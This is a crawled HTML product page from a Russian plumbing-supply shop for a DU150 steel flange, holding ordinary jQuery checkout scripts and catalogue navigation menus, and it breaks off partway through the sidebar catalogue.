

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aqua16.ru/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/flanec-du150-rastochennyj-pod-burt-polietilen-d-160-16ad27fd.html
body_size: 18094
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#" class=''>
<head>
<meta charset="utf-8">
<title>Фланец ДУ150 РУ 16 (расточенный под бурт полиэтилен d 160) / Фланцы стальные / Детали трубопровода / 05.Трубопроводная арматура / Каталог  / СК АКВА</title>
<meta name="description" content=""/>
<meta name="keywords" content=""/>

<meta property="og:locale" content="ru_RU">
<meta property='og:type' content='website'>
<meta property='og:url' content='https://aqua16.ru/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/flanec-du150-rastochennyj-pod-burt-polietilen-d-160-16ad27fd.html'>

<meta property='og:title' content='Фланец ДУ150 РУ 16 (расточенный под бурт полиэтилен d 160)'>
<meta property='og:image' content='https://aqua16.ru/a/skakva/files/userfiles/images/catalog/16ad27fd311011e1a3681c6f65b439a8_48e14778858f11eca2a30cc47a8176e9.png'>
<meta property='og:image:secure_url' content='https://aqua16.ru/a/skakva/files/userfiles/images/catalog/16ad27fd311011e1a3681c6f65b439a8_48e14778858f11eca2a30cc47a8176e9.png'>
<meta name='viewport' content='width=device-width,initial-scale=1.0,maximum-scale=2.0,user-scalable=1'>
<link rel='icon' href='/a/skakva/files/77124/75844/logo_v3.ico' type='image/x-icon'><link rel='shortcut icon' href='/a/skakva/files/77124/75844/logo_v3.ico' type='image/x-icon'>
<link rel='canonical' href='//aqua16.ru/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/flanec-du150-rastochennyj-pod-burt-polietilen-d-160-16ad27fd.html'>
<script src="/js/jquery-2.1.4.min.js"></script>
<script src="//cdn.jsdelivr.net/jquery.goodshare.js/3.2.5/goodshare.min.js" async></script>

<meta name="yandex-verification" content="1cd79f66c957d09f" />
<meta name="yandex-verification" content="1cd79f66c957d09f" />
<style>
    @import url('https://fonts.googleapis.com/css?family=Open+Sans|Yanone+Kaffeesatz');
</style>
<style>
    .method_item.objm3 {
        display: none;
    }

ul.h_menu_sec, ul.h_menu_third {
height:240px; 
overflow:auto;
}
</style>

<script type="text/javascript">
    $(document).ready(function(){
        var sum = parseInt($('.discontSum>span:nth-child(1)').text().replace(' ','').replace(',','.'));
        parseFloat(sum);
        if (sum > 1000) {
            $('.method_delivery div.objm7').show().find("input[type='radio']").click();
            $('.method_delivery div.objm2').hide();

        }else{
            $('.method_delivery div.objm7').hide();
            $('.method_delivery div.objm2').show();
        }

    });
</script>


<script type="text/javascript">
  $(document).ready(function(){
	$('a[data-okno="oneorder"]').on('click', function(){
		var interval = setInterval(function(){
			if($('div#oneorder').length>0){
				clearInterval(interval);
				$("input[name = 'f_fio']").prop('required', true);
				$("input[name = 'f_phone']").prop('required', true);
			}
		}, 2000);
	});
if((".subdiv-cart").length>0){
$("input[name = 'f_fio']").prop('required', true);
$("input[name = 'f_phone']").prop('required', true);
}
        $('.discontSum>span:nth-child(1)').bind( 'DOMSubtreeModified ',function(){
            var a = parseInt($(this).text().replace(' ',''), 10);
            if($('.rs_radio[data-opt="1"] span').hasClass("checked")) {
                if (a > 1000) {
                    $(".method_delivery div.objm7").show().find("input[type='radio']").click();
                    $('.method_delivery div.objm2').hide();
                }
                else {
                    $(".method_delivery div.objm7").hide();
                    $('.method_delivery div.objm2').show().find("input[type='radio']").click();
                }
            }else {
                $(".method_delivery div.objm7").hide();
                $('.method_delivery div.objm2').hide();

            }
        });

    });
</script>

<script type="text/javascript">
    $(document).ready(function(){
        $('input[name="orgform"]').on('change', function() {
            if ($(this).val() == '1') {
                $('.method_delivery div.objm2').show().find("input[type='radio']").click();
                $('.method_delivery div.objm3').hide();
            }
        });

    });

</script>

<script type="text/javascript">

    $(document).ready(function () {
        $('input[name="orgform"]').on('change', function () {
            if ($(this).val() == '2') {
                $('.method_delivery div.objm3').show().find("input[type='radio']").click();
                $('.method_delivery div.objm2').hide();
                $('.method_delivery div.objm7').hide();
                $('.method_payment div.objm0').hide();

            }
        });

    });
</script>

<script type="text/javascript">
    $(document).ready(function () {
        var mylist = $('.h_menu_sec');
        var listitems = mylist.children('li').get();
        listitems.sort(function(a, b) {
            var compA = $(a).text().toUpperCase();
            var compB = $(b).text().toUpperCase();
            return (compA < compB) ? -1 : (compA > compB) ? 1 : 0;
        })
        $.each(listitems, function(idx, itm) { mylist.append(itm); });
    });
    
</script>
<script type="text/javascript">
    $(document).ready(function(){
        $('input[name="orgform"]').on('change', function() {
            var sum = parseInt($('.discontSum>span:nth-child(1)').text().replace(' ','').replace(',','.'));
            if ($(this).val() == '1') {
                if (sum>1000){
                    $('.method_delivery div.objm7').show();
                    $('.method_delivery div.objm2').hide();
                }
                }
        });

    });
</script>
<script>
$(document).ready(function(){
$("[name='is_reqlist[]']").remove();
});
</script>


<LINK href='/css/grid1000.css' rel='Stylesheet' type='text/css'>
<LINK href='/css/grid1200.css' media='screen and (min-width:1280px)' rel='Stylesheet' type='text/css'><link rel="stylesheet" href="/css/style.css?v=1671537446">
<LINK href='/a/skakva/bc_custom.css?v=1671539581' rel='Stylesheet' type='text/css'>
<LINK href='/css/mobile.css' media="screen and (max-width:780px)" rel='Stylesheet' type='text/css'>

<!--[if IE]>
<meta http-equiv='imagetoolbar' content='no'/>
<script src='/js/html5.js'></script>
<script src='/js/respond.min.js'></script><![endif]-->

<!--[if lt IE 8]>
	<script src="/css/font/krz-font/ie7/ie7.js"></script>
	<link rel="stylesheet" href="/css/font/krz-font/ie7/ie7.css"/>
<![endif]-->

<!--[if gte IE 9]>
	<style type="text/css">.gradient { filter: none; }</style>
<![endif]-->
<meta name='theme-color' content='#58657e'></head>



<body   data-kopeik='on' data-metrikaid='39230180' class='shema1  subdiv-catalog subdiv-05truboprovodnaya-armatura subdiv-detali-truboprovoda subdiv-flancy-stalnye sitew1200  notauth   innerpage  st441 page97949 class2001 level4  page97949obj class2001obj pageobj nocity 2001 cart-user'>

<!--noindex-->
<section id='mobpanel' class='mobyes mainmenubg'><div class='panelwrap'>
	<a href='' title='Меню' id='mobmenu' class='butt mobaction noborder'><span></span></a>

	<div class='panelr '>
		<a href='' title='Поиск по каталогу' id='mobsearch' class='butt mobaction noborder'><span class='icons i_search'></span></a>		<a href='/cart/' title='Корзина' id='mobcart' class='butt mobaction noborder'><span class='icons i_cart1'></span></a>
	</div>
</div>
<div class='panelsearch mainmenubg none'>
	<form class="searchform" action="/search/" method="get">
	  <input value="" type="text" name="find" placeholder="поиск по каталогу">
	  <span class="btn-strt"><input type="submit" class="submit" value="Поиск"></span>
	</form>
</div>
</section>

<section class='menu mainmenubg mobyes'></section>
<!--/noindex-->
<div id='site'><div class='topfix'></div>
<div id='main'>

<div class='zone12'>

	
	<header id='header' data-zone='12' class='zone header_top container_12 cb'><div class='yesmob topplashmob'></div>
		 <section class='blocks  grid_3  start class2047 notitle h100 blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15249' data-prior='1' data-blockid='15249' id='block15249' data-width='3' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class=basictext><meta property='og:image' content='https://aqua16.ru/a/skakva/files/77137/75855/logo_v2.png' /><div itemscope itemtype="http://schema.org/Organization" class="obj  obj453">
        <a itemprop="url" rel="nofollow" href='/' id='logo'><img itemprop="logo" src='/a/skakva/files/77137/75855/logo_v2.png' alt='СК АКВА' /></a>
    <meta itemprop="name" content="СК АКВА">
        </div>
</div></div></article></section><!-- not cache 15249 --><section class='blocks  grid_3  blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15594' data-prior='5' data-blockid='15594' id='block15594' data-width='3' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class='cb tel_links obj'>

		

		

		
		<div class='tel_lnk_btn'>

			

			

			

			
				<div class='regper_link iconsCol icons i_user2' style='white-space: nowrap;'>
					<a href='#nk-reg' data-type='pop' data-metr='lktoplink' data-okno='reg' data-loads='/profile/?isNaked=1'>Вход</a> | <a href='/registration/'>Регистрация</a>
				</div>
			

			
		</div>
		

	</div></div></article></section><!-- not cache 15594 -->	</header>

</div>

<div data-zone='7' class='zone zone7' id='zone7'><div class='container_12 cb'><section class='blocks  grid_100  mainmenu submenutype1 start end notitle blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15256' data-prior='8' data-blockid='15256' id='block15256' data-width='100' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><nav class='header_bot elwidth100 menu-img-no'><ul class='header_menu'>
	
	<li class='sub77100 '>
	<a data-o='0' href='/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Главная</span></span></a>
	</li>
	
	<li class='sub77113 '>
	<a data-o='0' href='/about/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>О компании</span></span></a>
	</li>
	
	<li class='sub77109 menu-drop'><ul class='h_menu_sec'><li class='sub144458'><a data-o='0' href='/news/test/'><span class='mn_sp_2'><span>test</span></span></a></li> </ul>
	<a data-o='0' href='/news/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Новости</span></span></a>
	</li>
	
	<li class='sub77122 '>
	<a data-o='0' href='/dostavka-i-oplata/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Доставка и оплата</span></span></a>
	</li>
	
	<li class='sub77102 menu-drop'><ul class='h_menu_sec'><li class='sub111899'><a data-o='0' href='/vendors/vendors_5891.html'><span class='mn_sp_2'><span>TEBO</span></span></a></li> <li class='sub111900'><a data-o='0' href='/vendors/vendors_5892.html'><span class='mn_sp_2'><span>Джилекс</span></span></a></li> <li class='sub111901'><a data-o='0' href='/vendors/vendors_5893.html'><span class='mn_sp_2'><span>ZOTA</span></span></a></li> <li class='sub111902'><a data-o='0' href='/vendors/vendors_5894.html'><span class='mn_sp_2'><span>TERMINUS</span></span></a></li> <li class='sub111903'><a data-o='0' href='/vendors/vendors_5895.html'><span class='mn_sp_2'><span>Хемкор</span></span></a></li> <li class='sub111904'><a data-o='0' href='/vendors/vendors_5896.html'><span class='mn_sp_2'><span>Росма</span></span></a></li> <li class='sub111905'><a data-o='0' href='/vendors/vendors_5897.html'><span class='mn_sp_2'><span>Koreastar</span></span></a></li> <li class='sub111906'><a data-o='0' href='/vendors/vendors_5898.html'><span class='mn_sp_2'><span>Hortum</span></span></a></li> <li class='sub111907'><a data-o='0' href='/vendors/vendors_5899.html'><span class='mn_sp_2'><span>Vogel&Noot</span></span></a></li> <li class='sub111908'><a data-o='0' href='/vendors/vendors_5900.html'><span class='mn_sp_2'><span>Маргроид</span></span></a></li> <li class='sub111909'><a data-o='0' href='/vendors/vendors_5901.html'><span class='mn_sp_2'><span>Wolf</span></span></a></li> <li class='sub111910'><a data-o='0' href='/vendors/vendors_5902.html'><span class='mn_sp_2'><span>Altstream</span></span></a></li> <li class='sub111911'><a data-o='0' href='/vendors/vendors_7583.html'><span class='mn_sp_2'><span>Thermagent</span></span></a></li> <li class='sub111912'><a data-o='0' href='/vendors/vendors_7584.html'><span class='mn_sp_2'><span>Thermaflex</span></span></a></li> <li class='sub111913'><a data-o='0' href='/vendors/vendors_7585.html'><span class='mn_sp_2'><span>Wester</span></span></a></li> <li class='sub111914'><a data-o='0' href='/vendors/vendors_7586.html'><span class='mn_sp_2'><span>VTS</span></span></a></li> <li class='sub111915'><a data-o='0' href='/vendors/vendors_7587.html'><span class='mn_sp_2'><span>Ariston</span></span></a></li> <li class='sub111916'><a data-o='0' href='/vendors/vendors_7588.html'><span class='mn_sp_2'><span>Armacell</span></span></a></li> <li class='sub111917'><a data-o='0' href='/vendors_7589.html'><span class='mn_sp_2'><span>Zanussi</span></span></a></li> <li class='sub111918'><a data-o='0' href='/vendors/vendors_7590.html'><span class='mn_sp_2'><span>Garantherm</span></span></a></li> <li class='sub111919'><a data-o='0' href='/vendors/vendors_7787.html'><span class='mn_sp_2'><span>Boneco</span></span></a></li> <li class='sub111920'><a data-o='0' href='/vendors/vendors_7788.html'><span class='mn_sp_2'><span>Rifar</span></span></a></li> <li class='sub111921'><a data-o='0' href='/vendors/vendors_7789.html'><span class='mn_sp_2'><span>Rommer</span></span></a></li> <li class='sub111922'><a data-o='0' href='/vendors/vendors_7816.html'><span class='mn_sp_2'><span>Electrolux</span></span></a></li> <li class='sub111923'><a data-o='0' href='/vendors/vendors_7829.html'><span class='mn_sp_2'><span>Thermex</span></span></a></li> <li class='sub111924'><a data-o='0' href='/vendors/vendors_7830.html'><span class='mn_sp_2'><span>Protherm</span></span></a></li> <li class='sub111925'><a data-o='0' href='/vendors/vendors_7831.html'><span class='mn_sp_2'><span>Watts</span></span></a></li> <li class='sub111926'><a data-o='0' href='/vendors/BAXI/'><span class='mn_sp_2'><span>BAXI</span></span></a></li> <li class='sub111927'><a data-o='0' href='/vendors/vendors_7833.html'><span class='mn_sp_2'><span>Vaillant</span></span></a></li> <li class='sub111928'><a data-o='0' href='/vendors/vendors_7834.html'><span class='mn_sp_2'><span>Wilo</span></span></a></li> <li class='sub111929'><a data-o='0' href='/vendors/vendors_7835.html'><span class='mn_sp_2'><span>Gorenje</span></span></a></li> <li class='sub111930'><a data-o='0' href='/vendors/vendors_7836.html'><span class='mn_sp_2'><span>Stout</span></span></a></li> <li class='sub111931'><a data-o='0' href='/vendors/vendors_8010.html'><span class='mn_sp_2'><span>Oceanus</span></span></a></li> <li class='sub111932'><a data-o='0' href='/vendors/vendors_8113.html'><span class='mn_sp_2'><span>ПОЛИТЭК</span></span></a></li> <li class='sub111933'><a data-o='0' href='/vendors/vendors_8114.html'><span class='mn_sp_2'><span>Sinikon</span></span></a></li> <li class='sub111934'><a data-o='0' href='/vendors/vendors_8115.html'><span class='mn_sp_2'><span>Водполимер</span></span></a></li> <li class='sub111935'><a data-o='0' href='/vendors/vendors_8116.html'><span class='mn_sp_2'><span>Анипласт</span></span></a></li> <li class='sub111936'><a data-o='0' href='/vendors/vendors_8167.html'><span class='mn_sp_2'><span>Grundfos</span></span></a></li> <li class='sub111937'><a data-o='0' href='/vendors/vendors_8299.html'><span class='mn_sp_2'><span>Grohe</span></span></a></li> </ul>
	<a data-o='0' href='/vendors/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Производители</span></span></a>
	</li>
	
	<li class='sub77112 '>
	<a data-o='0' href='/reviews/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Отзывы</span></span></a>
	</li>
	
	<li class='sub77118 '>
	<a data-o='0' href='/contacts/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Контакты</span></span></a>
	</li>
	
	<li class='sub144461 '>
	<a data-o='0' href='http://aqua-16.site/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Сервис</span></span></a>
	</li></ul></nav></div></article></section><!-- not cache 15256 --></div></div>
<section id='center'><div class='centerwrap container_12'>


<section class='line_info cb grid_12 start end nomob'>
		<ul class='xleb'>
		<li class='xleb-item xleb-menu'><a href='/catalog/'>Каталог <span class='xleb-close'></span></a><ul class='xleb-open'><li ><a href='/catalog/01otopitelnye-sistemy/'>01.Отопительные системы</a></li><li ><a href='/catalog/02gidroakkumulyatory-rasshiritelnye-baki-emkosti--aksessuary/'>02.Гидроаккумуляторы, расширительные баки, емкости,  аксессуары</a></li><li ><a href='/catalog/03nasosy/'>03.Насосы</a></li><li ><a href='/catalog/04polotencesushiteli/'>04.Полотенцесушители</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/'>05.Трубопроводная арматура</a></li><li ><a href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/'>06.Трубы и комплектующие канализационные</a></li><li ><a href='/catalog/07truby-i-fitingi-polipropilenovye/'>07.Трубы и фитинги полипропиленовые</a></li><li ><a href='/catalog/08truby-i-fitingi-polietilenovye/'>08.Трубы и фитинги полиэтиленовые</a></li><li ><a href='/catalog/09truby-i-fitingi-metalloplastikovye/'>09.Трубы и фитинги металлопластиковые</a></li><li ><a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/'>10.Трубы и фитинги PEX и PE-RT</a></li><li ><a href='/catalog/11teploizolyaciya/'>11.Теплоизоляция</a></li><li ><a href='/catalog/12truby-i-fitingi-napornye-npvh/'>12.Трубы и фитинги напорные НПВХ</a></li><li ><a href='/catalog/35sistemy-zacshity-ot-protechek-vody/'>35.Системы защиты от протечек воды</a></li><li ><a href='/catalog/13uplotnitelnye-materialy/'>13.Уплотнительные материалы</a></li><li ><a href='/catalog/14izmeritelnye-pribory/'>14.Измерительные приборы</a></li><li ><a href='/catalog/15elektrika/'>15.Электрика</a></li><li ><a href='/catalog/16vodopodgotovka/'>16.Водоподготовка</a></li><li ><a href='/catalog/17vodonagrevateli/'>17.Водонагреватели</a></li><li ><a href='/catalog/18oborudovanie-dlya-skvazhin/'>18.Оборудование для скважин</a></li><li ><a href='/catalog/19protivopozharnoe-oborudovanie/'>19.Противопожарное оборудование</a></li><li ><a href='/catalog/20smesiteli/'>20.Смесители</a></li><li ><a href='/catalog/21unitazy-rakoviny-vanny/'>21.Унитазы, раковины, ванны</a></li><li ><a href='/catalog/22aksessuary-dlya-vannoj/'>22.Аксессуары для ванной</a></li><li ><a href='/catalog/23sifony/'>23.Сифоны</a></li><li ><a href='/catalog/24shlangi-santehnicheskie/'>24.Шланги сантехнические</a></li><li ><a href='/catalog/25instrumenty/'>25.Инструменты</a></li><li ><a href='/catalog/26metizy-i-krepezh/'>26.Метизы и крепеж</a></li><li ><a href='/catalog/30elektricheskie-teplye-poly-greyucshij-kabel/'>30.Электрические теплые полы. Греющий кабель</a></li><li ><a href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/'>33.Системы кондиционирования и вентиляции</a></li><li ><a href='/catalog/28poliv/'>28.Полив</a></li></ul><li class='xleb-item xleb-menu'><a href='/catalog/05truboprovodnaya-armatura/'>05.Трубопроводная арматура<span class='xleb-close'></span></a><ul class='xleb-open'><li ><a href='/catalog/05truboprovodnaya-armatura/filtry-muftovye/'>Фильтры муфтовые</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/filtry-flancevye-gryazeviki/'>Фильтры фланцевые, грязевики</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/'>Детали трубопровода</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/'>Запорная арматура</a></li></ul><li class='xleb-item xleb-menu'><a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/'>Детали трубопровода<span class='xleb-close'></span></a><ul class='xleb-open'><li class=active><a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/'>Фланцы стальные</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-stalnye/'>Фитинги стальные</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-chugunnye/'>Фитинги чугунные</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingilatun/'>Фитинги(латунь)</a></li></ul><li class='xleb-item '><a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/'>Фланцы стальные<span class='xleb-close'></span></a><ul class='xleb-open'></ul><li class='xleb-item'><span>Фланец ДУ150 РУ 16 (расточенный под бурт полиэтилен d 160)</span></li>	</ul>
		<a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/' class='back_catalog icons i_left'>Назад в каталог</a></section>





<section id='sidebar' data-zone='1' class='zone zone1 grid_3 start'>
    		<section class='blocks  grid_3  start end class2041 blk_padding blk_nomarg_cont block15270' data-prior='10' data-blockid='15270' id='block15270' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Фильтр товаров</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><div class='filtrLoad' data-load='/index/filters/filters_446.html?isNaked=1&cururl=/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/&thiscid2=2001&thiscc2=96368&thissub2=97949&searchincur2=97949&'></div> 
 
 
</div></article></section><!-- not cache 15270 --><section class='blocks  grid_3  submenublock submenutype20 nomob start end blk_nomarg_cont block15263' data-prior='22' data-blockid='15263' id='block15263' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Каталог товаров</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><ul class='menu-img menu-dashed-no menu-decoration menu_catalog'>
	
	<li class='menu_open sub97843 '>
								<a data-o='0' href='/catalog/01otopitelnye-sistemy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>01.Отопительные системы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97844  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Бойлеры косвенного нагрева, теплообменники<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97846  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/avtomatika-dlya-kotelnogo-oborudovaniya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Автоматика для котельного оборудования<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97847  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kollektory/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Коллекторы<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97848  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочие аксессуары для отопительных систем<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97850  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Запорно-регулирующая арматура<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97851  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/shkafy-kollektornye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Шкафы коллекторные<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97852  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/teplonositeli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Теплоносители<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97853 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Тепловые завесы, воздухонагреватели<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97854'><a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/vozduhonagrevateli-Volcano/'>Воздухонагреватели Volcano<span class='menu-sub'></span></a></li> <li class='sub118854'><a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/vozduhonagrevateli-Ballu/'>Воздухонагреватели Ballu<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97856 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Котлы газовые<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub144467'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/kotly-Fondital/'>Котлы Fondital<span class='menu-sub'></span></a></li> <li class='sub97859'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/kotly-WOLF/'>Котлы WOLF<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97874 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-elektricheskie/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Котлы электрические<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97877'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-elektricheskie/kotly-elektricheskie-ZOTA/'>Котлы электрические ZOTA<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97881 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Радиаторы<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub111381'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/komplektuyucshie-dlya-radiatorov/'>Комплектующие для радиаторов<span class='menu-sub'></span></a></li> <li class='sub97882'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-stalnye-panelnye/'>Радиаторы стальные панельные<span class='menu-sub'></span></a></li> <li class='sub97884'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-alyuminievye/'>Радиаторы алюминиевые<span class='menu-sub'></span></a></li> <li class='sub97885'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-chugunnye/'>Радиаторы чугунные<span class='menu-sub'></span></a></li> <li class='sub97886'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-bimetallicheskie/'>Радиаторы биметаллические<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class=' sub97838 '>
								<a data-o='0' href='/catalog/02gidroakkumulyatory-rasshiritelnye-baki-emkosti--aksessuary/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>02.Гидроаккумуляторы, расширительные баки, емкости,  аксессуары</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97994 '>
								<a data-o='0' href='/catalog/03nasosy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>03.Насосы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97995  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-vodosnabzheniya-aksessuary/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для водоснабжения, аксессуары<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97996  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-otopleniya-i-gvs/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для отопления и гвс<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97997  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-drenazha-i-kanalizacii/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для дренажа и канализации<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97998  '>
		<a data-o='0' href='/catalog/03nasosy/avtomatika-dlya-nasosov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Автоматика для насосов<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97921 '>
								<a data-o='0' href='/catalog/04polotencesushiteli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>04.Полотенцесушители</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97924  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/terminus/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ТЕРМИНУС<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97923  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/margroid/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>МАРГРОИД<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97922  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/komplektuyucshie-k-polotencesushitelyam/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Комплектующие к полотенцесушителям<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='active menu_open sub97945 '>
								<a data-o='0' href='/catalog/05truboprovodnaya-armatura/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>05.Трубопроводная арматура</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec' style='display:block;'>
	
	<li class='sub97946  '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/filtry-muftovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фильтры муфтовые<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97947  '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/filtry-flancevye-gryazeviki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фильтры фланцевые, грязевики<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='active sub97948 menu_open '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Детали трубопровода<span class='menu-sub'></span></span>
